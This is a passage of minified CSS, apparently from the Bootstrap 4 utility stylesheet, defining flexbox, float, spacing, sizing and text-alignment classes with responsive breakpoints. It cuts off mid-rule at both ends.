!important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}@media (min-width:576px){.flex-sm-first{order:-1}.flex-sm-last{order:1}.flex-sm-unordered{order:0}.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}}@media (min-width:768px){.flex-md-first{order:-1}.flex-md-last{order:1}.flex-md-unordered{order:0}.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}}@media (min-width:992px){.flex-lg-first{order:-1}.flex-lg-last{order:1}.flex-lg-unordered{order:0}.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}}@media (min-width:1200px){.flex-xl-first{order:-1}.flex-xl-last{order:1}.flex-xl-unordered{order:0}.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media (min-width:576px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media (min-width:768px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media (min-width:992px){.float-lg-left{float:left !important}.float-lg-right{float:right !important}.float-lg-none{float:none !important}}@media (min-width:1200px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.sticky-top{position:sticky;top:0;z-index:1030}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.m-0{margin:0 0 !important}.mt-0{margin-top:0 !important}.mr-0{margin-right:0 !important}.mb-0{margin-bottom:0 !important}.ml-0{margin-left:0 !important}.mx-0{margin-right:0 !important;margin-left:0 !important}.my-0{margin-top:0 !important;margin-bottom:0 !important}.m-1{margin:0.25rem 0.25rem !important}.mt-1{margin-top:0.25rem !important}.mr-1{margin-right:0.25rem !important}.mb-1{margin-bottom:0.25rem !important}.ml-1{margin-left:0.25rem !important}.mx-1{margin-right:0.25rem !important;margin-left:0.25rem !important}.my-1{margin-top:0.25rem !important;margin-bottom:0.25rem !important}.m-2{margin:0.5rem 0.5rem !important}.mt-2{margin-top:0.5rem !important}.mr-2{margin-right:0.5rem !important}.mb-2{margin-bottom:0.5rem !important}.ml-2{margin-left:0.5rem !important}.mx-2{margin-right:0.5rem !important;margin-left:0.5rem !important}.my-2{margin-top:0.5rem !important;margin-bottom:0.5rem !important}.m-3{margin:1rem 1rem !important}.mt-3{margin-top:1rem !important}.mr-3{margin-right:1rem !important}.mb-3{margin-bottom:1rem !important}.ml-3{margin-left:1rem !important}.mx-3{margin-right:1rem !important;margin-left:1rem !important}.my-3{margin-top:1rem !important;margin-bottom:1rem !important}.m-4{margin:1.5rem 1.5rem !important}.mt-4{margin-top:1.5rem !important}.mr-4{margin-right:1.5rem !important}.mb-4{margin-bottom:1.5rem !important}.ml-4{margin-left:1.5rem !important}.mx-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.my-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.m-5{margin:3rem 3rem !important}.mt-5{margin-top:3rem !important}.mr-5{margin-right:3rem !important}.mb-5{margin-bottom:3rem !important}.ml-5{margin-left:3rem !important}.mx-5{margin-right:3rem !important;margin-left:3rem !important}.my-5{margin-top:3rem !important;margin-bottom:3rem !important}.p-0{padding:0 0 !important}.pt-0{padding-top:0 !important}.pr-0{padding-right:0 !important}.pb-0{padding-bottom:0 !important}.pl-0{padding-left:0 !important}.px-0{padding-right:0 !important;padding-left:0 !important}.py-0{padding-top:0 !important;padding-bottom:0 !important}.p-1{padding:0.25rem 0.25rem !important}.pt-1{padding-top:0.25rem !important}.pr-1{padding-right:0.25rem !important}.pb-1{padding-bottom:0.25rem !important}.pl-1{padding-left:0.25rem !important}.px-1{padding-right:0.25rem !important;padding-left:0.25rem !important}.py-1{padding-top:0.25rem !important;padding-bottom:0.25rem !important}.p-2{padding:0.5rem 0.5rem !important}.pt-2{padding-top:0.5rem !important}.pr-2{padding-right:0.5rem !important}.pb-2{padding-bottom:0.5rem !important}.pl-2{padding-left:0.5rem !important}.px-2{padding-right:0.5rem !important;padding-left:0.5rem !important}.py-2{padding-top:0.5rem !important;padding-bottom:0.5rem !important}.p-3{padding:1rem 1rem !important}.pt-3{padding-top:1rem !important}.pr-3{padding-right:1rem !important}.pb-3{padding-bottom:1rem !important}.pl-3{padding-left:1rem !important}.px-3{padding-right:1rem !important;padding-left:1rem !important}.py-3{padding-top:1rem !important;padding-bottom:1rem !important}.p-4{padding:1.5rem 1.5rem !important}.pt-4{padding-top:1.5rem !important}.pr-4{padding-right:1.5rem !important}.pb-4{padding-bottom:1.5rem !important}.pl-4{padding-left:1.5rem !important}.px-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.py-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.p-5{padding:3rem 3rem !important}.pt-5{padding-top:3rem !important}.pr-5{padding-right:3rem !important}.pb-5{padding-bottom:3rem !important}.pl-5{padding-left:3rem !important}.px-5{padding-right:3rem !important;padding-left:3rem !important}.py-5{padding-top:3rem !important;padding-bottom:3rem !important}.m-auto{margin:auto !important}.mt-auto{margin-top:auto !important}.mr-auto{margin-right:auto !important}.mb-auto{margin-bottom:auto !important}.ml-auto{margin-left:auto !important}.mx-auto{margin-right:auto !important;margin-left:auto !important}.my-auto{margin-top:auto !important;margin-bottom:auto !important}@media (min-width:576px){.m-sm-0{margin:0 0 !important}.mt-sm-0{margin-top:0 !important}.mr-sm-0{margin-right:0 !important}.mb-sm-0{margin-bottom:0 !important}.ml-sm-0{margin-left:0 !important}.mx-sm-0{margin-right:0 !important;margin-left:0 !important}.my-sm-0{margin-top:0 !important;margin-bottom:0 !important}.m-sm-1{margin:0.25rem 0.25rem !important}.mt-sm-1{margin-top:0.25rem !important}.mr-sm-1{margin-right:0.25rem !important}.mb-sm-1{margin-bottom:0.25rem !important}.ml-sm-1{margin-left:0.25rem !important}.mx-sm-1{margin-right:0.25rem !important;margin-left:0.25rem !important}.my-sm-1{margin-top:0.25rem !important;margin-bottom:0.25rem !important}.m-sm-2{margin:0.5rem 0.5rem !important}.mt-sm-2{margin-top:0.5rem !important}.mr-sm-2{margin-right:0.5rem !important}.mb-sm-2{margin-bottom:0.5rem !important}.ml-sm-2{margin-left:0.5rem !important}.mx-sm-2{margin-right:0.5rem !important;margin-left:0.5rem !important}.my-sm-2{margin-top:0.5rem !important;margin-bottom:0.5rem !important}.m-sm-3{margin:1rem 1rem !important}.mt-sm-3{margin-top:1rem !important}.mr-sm-3{margin-right:1rem !important}.mb-sm-3{margin-bottom:1rem !important}.ml-sm-3{margin-left:1rem !important}.mx-sm-3{margin-right:1rem !important;margin-left:1rem !important}.my-sm-3{margin-top:1rem !important;margin-bottom:1rem !important}.m-sm-4{margin:1.5rem 1.5rem !important}.mt-sm-4{margin-top:1.5rem !important}.mr-sm-4{margin-right:1.5rem !important}.mb-sm-4{margin-bottom:1.5rem !important}.ml-sm-4{margin-left:1.5rem !important}.mx-sm-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.my-sm-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.m-sm-5{margin:3rem 3rem !important}.mt-sm-5{margin-top:3rem !important}.mr-sm-5{margin-right:3rem !important}.mb-sm-5{margin-bottom:3rem !important}.ml-sm-5{margin-left:3rem !important}.mx-sm-5{margin-right:3rem !important;margin-left:3rem !important}.my-sm-5{margin-top:3rem !important;margin-bottom:3rem !important}.p-sm-0{padding:0 0 !important}.pt-sm-0{padding-top:0 !important}.pr-sm-0{padding-right:0 !important}.pb-sm-0{padding-bottom:0 !important}.pl-sm-0{padding-left:0 !important}.px-sm-0{padding-right:0 !important;padding-left:0 !important}.py-sm-0{padding-top:0 !important;padding-bottom:0 !important}.p-sm-1{padding:0.25rem 0.25rem !important}.pt-sm-1{padding-top:0.25rem !important}.pr-sm-1{padding-right:0.25rem !important}.pb-sm-1{padding-bottom:0.25rem !important}.pl-sm-1{padding-left:0.25rem !important}.px-sm-1{padding-right:0.25rem !important;padding-left:0.25rem !important}.py-sm-1{padding-top:0.25rem !important;padding-bottom:0.25rem !important}.p-sm-2{padding:0.5rem 0.5rem !important}.pt-sm-2{padding-top:0.5rem !important}.pr-sm-2{padding-right:0.5rem !important}.pb-sm-2{padding-bottom:0.5rem !important}.pl-sm-2{padding-left:0.5rem !important}.px-sm-2{padding-right:0.5rem !important;padding-left:0.5rem !important}.py-sm-2{padding-top:0.5rem !important;padding-bottom:0.5rem !important}.p-sm-3{padding:1rem 1rem !important}.pt-sm-3{padding-top:1rem !important}.pr-sm-3{padding-right:1rem !important}.pb-sm-3{padding-bottom:1rem !important}.pl-sm-3{padding-left:1rem !important}.px-sm-3{padding-right:1rem !important;padding-left:1rem !important}.py-sm-3{padding-top:1rem !important;padding-bottom:1rem !important}.p-sm-4{padding:1.5rem 1.5rem !important}.pt-sm-4{padding-top:1.5rem !important}.pr-sm-4{padding-right:1.5rem !important}.pb-sm-4{padding-bottom:1.5rem !important}.pl-sm-4{padding-left:1.5rem !important}.px-sm-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.py-sm-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.p-sm-5{padding:3rem 3rem !important}.pt-sm-5{padding-top:3rem !important}.pr-sm-5{padding-right:3rem !important}.pb-sm-5{padding-bottom:3rem !important}.pl-sm-5{padding-left:3rem !important}.px-sm-5{padding-right:3rem !important;padding-left:3rem !important}.py-sm-5{padding-top:3rem !important;padding-bottom:3rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto{margin-top:auto !important}.mr-sm-auto{margin-right:auto !important}.mb-sm-auto{margin-bottom:auto !important}.ml-sm-auto{margin-left:auto !important}.mx-sm-auto{margin-right:auto !important;margin-left:auto !important}.my-sm-auto{margin-top:auto !important;margin-bottom:auto !important}}@media (min-width:768px){.m-md-0{margin:0 0 !important}.mt-md-0{margin-top:0 !important}.mr-md-0{margin-right:0 !important}.mb-md-0{margin-bottom:0 !important}.ml-md-0{margin-left:0 !important}.mx-md-0{margin-right:0 !important;margin-left:0 !important}.my-md-0{margin-top:0 !important;margin-bottom:0 !important}.m-md-1{margin:0.25rem 0.25rem !important}.mt-md-1{margin-top:0.25rem !important}.mr-md-1{margin-right:0.25rem !important}.mb-md-1{margin-bottom:0.25rem !important}.ml-md-1{margin-left:0.25rem !important}.mx-md-1{margin-right:0.25rem !important;margin-left:0.25rem !important}.my-md-1{margin-top:0.25rem !important;margin-bottom:0.25rem !important}.m-md-2{margin:0.5rem 0.5rem !important}.mt-md-2{margin-top:0.5rem !important}.mr-md-2{margin-right:0.5rem !important}.mb-md-2{margin-bottom:0.5rem !important}.ml-md-2{margin-left:0.5rem !important}.mx-md-2{margin-right:0.5rem !important;margin-left:0.5rem !important}.my-md-2{margin-top:0.5rem !important;margin-bottom:0.5rem !important}.m-md-3{margin:1rem 1rem !important}.mt-md-3{margin-top:1rem !important}.mr-md-3{margin-right:1rem !important}.mb-md-3{margin-bottom:1rem !important}.ml-md-3{margin-left:1rem !important}.mx-md-3{margin-right:1rem !important;margin-left:1rem !important}.my-md-3{margin-top:1rem !important;margin-bottom:1rem !important}.m-md-4{margin:1.5rem 1.5rem !important}.mt-md-4{margin-top:1.5rem !important}.mr-md-4{margin-right:1.5rem !important}.mb-md-4{margin-bottom:1.5rem !important}.ml-md-4{margin-left:1.5rem !important}.mx-md-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.my-md-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.m-md-5{margin:3rem 3rem !important}.mt-md-5{margin-top:3rem !important}.mr-md-5{margin-right:3rem !important}.mb-md-5{margin-bottom:3rem !important}.ml-md-5{margin-left:3rem !important}.mx-md-5{margin-right:3rem !important;margin-left:3rem !important}.my-md-5{margin-top:3rem !important;margin-bottom:3rem !important}.p-md-0{padding:0 0 !important}.pt-md-0{padding-top:0 !important}.pr-md-0{padding-right:0 !important}.pb-md-0{padding-bottom:0 !important}.pl-md-0{padding-left:0 !important}.px-md-0{padding-right:0 !important;padding-left:0 !important}.py-md-0{padding-top:0 !important;padding-bottom:0 !important}.p-md-1{padding:0.25rem 0.25rem !important}.pt-md-1{padding-top:0.25rem !important}.pr-md-1{padding-right:0.25rem !important}.pb-md-1{padding-bottom:0.25rem !important}.pl-md-1{padding-left:0.25rem !important}.px-md-1{padding-right:0.25rem !important;padding-left:0.25rem !important}.py-md-1{padding-top:0.25rem !important;padding-bottom:0.25rem !important}.p-md-2{padding:0.5rem 0.5rem !important}.pt-md-2{padding-top:0.5rem !important}.pr-md-2{padding-right:0.5rem !important}.pb-md-2{padding-bottom:0.5rem !important}.pl-md-2{padding-left:0.5rem !important}.px-md-2{padding-right:0.5rem !important;padding-left:0.5rem !important}.py-md-2{padding-top:0.5rem !important;padding-bottom:0.5rem !important}.p-md-3{padding:1rem 1rem !important}.pt-md-3{padding-top:1rem !important}.pr-md-3{padding-right:1rem !important}.pb-md-3{padding-bottom:1rem !important}.pl-md-3{padding-left:1rem !important}.px-md-3{padding-right:1rem !important;padding-left:1rem !important}.py-md-3{padding-top:1rem !important;padding-bottom:1rem !important}.p-md-4{padding:1.5rem 1.5rem !important}.pt-md-4{padding-top:1.5rem !important}.pr-md-4{padding-right:1.5rem !important}.pb-md-4{padding-bottom:1.5rem !important}.pl-md-4{padding-left:1.5rem !important}.px-md-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.py-md-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.p-md-5{padding:3rem 3rem !important}.pt-md-5{padding-top:3rem !important}.pr-md-5{padding-right:3rem !important}.pb-md-5{padding-bottom:3rem !important}.pl-md-5{padding-left:3rem !important}.px-md-5{padding-right:3rem !important;padding-left:3rem !important}.py-md-5{padding-top:3rem !important;padding-bottom:3rem !important}.m-md-auto{margin:auto !important}.mt-md-auto{margin-top:auto !important}.mr-md-auto{margin-right:auto !important}.mb-md-auto{margin-bottom:auto !important}.ml-md-auto{margin-left:auto !important}.mx-md-auto{margin-right:auto !important;margin-left:auto !important}.my-md-auto{margin-top:auto !important;margin-bottom:auto !important}}@media (min-width:992px){.m-lg-0{margin:0 0 !important}.mt-lg-0{margin-top:0 !important}.mr-lg-0{margin-right:0 !important}.mb-lg-0{margin-bottom:0 !important}.ml-lg-0{margin-left:0 !important}.mx-lg-0{margin-right:0 !important;margin-left:0 !important}.my-lg-0{margin-top:0 !important;margin-bottom:0 !important}.m-lg-1{margin:0.25rem 0.25rem !important}.mt-lg-1{margin-top:0.25rem !important}.mr-lg-1{margin-right:0.25rem !important}.mb-lg-1{margin-bottom:0.25rem !important}.ml-lg-1{margin-left:0.25rem !important}.mx-lg-1{margin-right:0.25rem !important;margin-left:0.25rem !important}.my-lg-1{margin-top:0.25rem !important;margin-bottom:0.25rem !important}.m-lg-2{margin:0.5rem 0.5rem !important}.mt-lg-2{margin-top:0.5rem !important}.mr-lg-2{margin-right:0.5rem !important}.mb-lg-2{margin-bottom:0.5rem !important}.ml-lg-2{margin-left:0.5rem !important}.mx-lg-2{margin-right:0.5rem !important;margin-left:0.5rem !important}.my-lg-2{margin-top:0.5rem !important;margin-bottom:0.5rem !important}.m-lg-3{margin:1rem 1rem !important}.mt-lg-3{margin-top:1rem !important}.mr-lg-3{margin-right:1rem !important}.mb-lg-3{margin-bottom:1rem !important}.ml-lg-3{margin-left:1rem !important}.mx-lg-3{margin-right:1rem !important;margin-left:1rem !important}.my-lg-3{margin-top:1rem !important;margin-bottom:1rem !important}.m-lg-4{margin:1.5rem 1.5rem !important}.mt-lg-4{margin-top:1.5rem !important}.mr-lg-4{margin-right:1.5rem !important}.mb-lg-4{margin-bottom:1.5rem !important}.ml-lg-4{margin-left:1.5rem !important}.mx-lg-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.my-lg-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.m-lg-5{margin:3rem 3rem !important}.mt-lg-5{margin-top:3rem !important}.mr-lg-5{margin-right:3rem !important}.mb-lg-5{margin-bottom:3rem !important}.ml-lg-5{margin-left:3rem !important}.mx-lg-5{margin-right:3rem !important;margin-left:3rem !important}.my-lg-5{margin-top:3rem !important;margin-bottom:3rem !important}.p-lg-0{padding:0 0 !important}.pt-lg-0{padding-top:0 !important}.pr-lg-0{padding-right:0 !important}.pb-lg-0{padding-bottom:0 !important}.pl-lg-0{padding-left:0 !important}.px-lg-0{padding-right:0 !important;padding-left:0 !important}.py-lg-0{padding-top:0 !important;padding-bottom:0 !important}.p-lg-1{padding:0.25rem 0.25rem !important}.pt-lg-1{padding-top:0.25rem !important}.pr-lg-1{padding-right:0.25rem !important}.pb-lg-1{padding-bottom:0.25rem !important}.pl-lg-1{padding-left:0.25rem !important}.px-lg-1{padding-right:0.25rem !important;padding-left:0.25rem !important}.py-lg-1{padding-top:0.25rem !important;padding-bottom:0.25rem !important}.p-lg-2{padding:0.5rem 0.5rem !important}.pt-lg-2{padding-top:0.5rem !important}.pr-lg-2{padding-right:0.5rem !important}.pb-lg-2{padding-bottom:0.5rem !important}.pl-lg-2{padding-left:0.5rem !important}.px-lg-2{padding-right:0.5rem !important;padding-left:0.5rem !important}.py-lg-2{padding-top:0.5rem !important;padding-bottom:0.5rem !important}.p-lg-3{padding:1rem 1rem !important}.pt-lg-3{padding-top:1rem !important}.pr-lg-3{padding-right:1rem !important}.pb-lg-3{padding-bottom:1rem !important}.pl-lg-3{padding-left:1rem !important}.px-lg-3{padding-right:1rem !important;padding-left:1rem !important}.py-lg-3{padding-top:1rem !important;padding-bottom:1rem !important}.p-lg-4{padding:1.5rem 1.5rem !important}.pt-lg-4{padding-top:1.5rem !important}.pr-lg-4{padding-right:1.5rem !important}.pb-lg-4{padding-bottom:1.5rem !important}.pl-lg-4{padding-left:1.5rem !important}.px-lg-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.py-lg-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.p-lg-5{padding:3rem 3rem !important}.pt-lg-5{padding-top:3rem !important}.pr-lg-5{padding-right:3rem !important}.pb-lg-5{padding-bottom:3rem !important}.pl-lg-5{padding-left:3rem !important}.px-lg-5{padding-right:3rem !important;padding-left:3rem !important}.py-lg-5{padding-top:3rem !important;padding-bottom:3rem !important}.m-lg-auto{margin:auto !important}.mt-lg-auto{margin-top:auto !important}.mr-lg-auto{margin-right:auto !important}.mb-lg-auto{margin-bottom:auto !important}.ml-lg-auto{margin-left:auto !important}.mx-lg-auto{margin-right:auto !important;margin-left:auto !important}.my-lg-auto{margin-top:auto !important;margin-bottom:auto !important}}@media (min-width:1200px){.m-xl-0{margin:0 0 !important}.mt-xl-0{margin-top:0 !important}.mr-xl-0{margin-right:0 !important}.mb-xl-0{margin-bottom:0 !important}.ml-xl-0{margin-left:0 !important}.mx-xl-0{margin-right:0 !important;margin-left:0 !important}.my-xl-0{margin-top:0 !important;margin-bottom:0 !important}.m-xl-1{margin:0.25rem 0.25rem !important}.mt-xl-1{margin-top:0.25rem !important}.mr-xl-1{margin-right:0.25rem !important}.mb-xl-1{margin-bottom:0.25rem !important}.ml-xl-1{margin-left:0.25rem !important}.mx-xl-1{margin-right:0.25rem !important;margin-left:0.25rem !important}.my-xl-1{margin-top:0.25rem !important;margin-bottom:0.25rem !important}.m-xl-2{margin:0.5rem 0.5rem !important}.mt-xl-2{margin-top:0.5rem !important}.mr-xl-2{margin-right:0.5rem !important}.mb-xl-2{margin-bottom:0.5rem !important}.ml-xl-2{margin-left:0.5rem !important}.mx-xl-2{margin-right:0.5rem !important;margin-left:0.5rem !important}.my-xl-2{margin-top:0.5rem !important;margin-bottom:0.5rem !important}.m-xl-3{margin:1rem 1rem !important}.mt-xl-3{margin-top:1rem !important}.mr-xl-3{margin-right:1rem !important}.mb-xl-3{margin-bottom:1rem !important}.ml-xl-3{margin-left:1rem !important}.mx-xl-3{margin-right:1rem !important;margin-left:1rem !important}.my-xl-3{margin-top:1rem !important;margin-bottom:1rem !important}.m-xl-4{margin:1.5rem 1.5rem !important}.mt-xl-4{margin-top:1.5rem !important}.mr-xl-4{margin-right:1.5rem !important}.mb-xl-4{margin-bottom:1.5rem !important}.ml-xl-4{margin-left:1.5rem !important}.mx-xl-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.my-xl-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.m-xl-5{margin:3rem 3rem !important}.mt-xl-5{margin-top:3rem !important}.mr-xl-5{margin-right:3rem !important}.mb-xl-5{margin-bottom:3rem !important}.ml-xl-5{margin-left:3rem !important}.mx-xl-5{margin-right:3rem !important;margin-left:3rem !important}.my-xl-5{margin-top:3rem !important;margin-bottom:3rem !important}.p-xl-0{padding:0 0 !important}.pt-xl-0{padding-top:0 !important}.pr-xl-0{padding-right:0 !important}.pb-xl-0{padding-bottom:0 !important}.pl-xl-0{padding-left:0 !important}.px-xl-0{padding-right:0 !important;padding-left:0 !important}.py-xl-0{padding-top:0 !important;padding-bottom:0 !important}.p-xl-1{padding:0.25rem 0.25rem !important}.pt-xl-1{padding-top:0.25rem !important}.pr-xl-1{padding-right:0.25rem !important}.pb-xl-1{padding-bottom:0.25rem !important}.pl-xl-1{padding-left:0.25rem !important}.px-xl-1{padding-right:0.25rem !important;padding-left:0.25rem !important}.py-xl-1{padding-top:0.25rem !important;padding-bottom:0.25rem !important}.p-xl-2{padding:0.5rem 0.5rem !important}.pt-xl-2{padding-top:0.5rem !important}.pr-xl-2{padding-right:0.5rem !important}.pb-xl-2{padding-bottom:0.5rem !important}.pl-xl-2{padding-left:0.5rem !important}.px-xl-2{padding-right:0.5rem !important;padding-left:0.5rem !important}.py-xl-2{padding-top:0.5rem !important;padding-bottom:0.5rem !important}.p-xl-3{padding:1rem 1rem !important}.pt-xl-3{padding-top:1rem !important}.pr-xl-3{padding-right:1rem !important}.pb-xl-3{padding-bottom:1rem !important}.pl-xl-3{padding-left:1rem !important}.px-xl-3{padding-right:1rem !important;padding-left:1rem !important}.py-xl-3{padding-top:1rem !important;padding-bottom:1rem !important}.p-xl-4{padding:1.5rem 1.5rem !important}.pt-xl-4{padding-top:1.5rem !important}.pr-xl-4{padding-right:1.5rem !important}.pb-xl-4{padding-bottom:1.5rem !important}.pl-xl-4{padding-left:1.5rem !important}.px-xl-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.py-xl-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.p-xl-5{padding:3rem 3rem !important}.pt-xl-5{padding-top:3rem !important}.pr-xl-5{padding-right:3rem !important}.pb-xl-5{padding-bottom:3rem !important}.pl-xl-5{padding-left:3rem !important}.px-xl-5{padding-right:3rem !important;padding-left:3rem !important}.py-xl-5{padding-top:3rem !important;padding-bottom:3rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto{margin-top:auto !important}.mr-xl-auto{margin-right:auto !important}.mb-xl-auto{margin-bottom:auto !important}.ml-xl-auto{margin-left:auto !important}.mx-xl-auto{margin-right:auto !important;margin-left:auto !important}.my-xl-auto{margin-top:auto !important;margin-bottom:auto !important}}.text-justify{text-align:justify !important}.text-nowrap{white-space:nowrap !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media (min-width:576px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media (min-width:768px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media (min-width:992px){.text-lg-left{text-align:left !important}.text-lg-right{text-align:right !important}.text-lg-center{text-align:center !important}}@media 